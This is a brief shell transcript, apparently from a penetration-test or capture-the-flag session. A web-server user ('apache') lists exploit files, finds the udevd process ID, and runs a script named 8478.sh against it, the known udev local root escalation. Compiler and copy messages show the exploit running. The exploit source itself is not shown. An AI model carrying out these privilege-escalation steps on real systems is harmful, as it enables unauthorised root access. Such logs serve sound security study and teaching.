 sh-3.2$ ls
ls
8478.sh  libno_ex.so.1.0  program.c  program.o  suid  suid.c  udev  udev.c
sh-3.2$ chmod +x 8478.sh
chmod +x 8478.sh
sh-3.2$ ps -ef |grep udev
ps -ef |grep udev
root       569     1  0 04:44 ?        00:00:00 /sbin/udevd -d
apache    3622  3616  0 04:59 pts/0    00:00:00 grep udev
sh-3.2$
sh-3.2$ ./8478.sh 569
./8478.sh 569
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file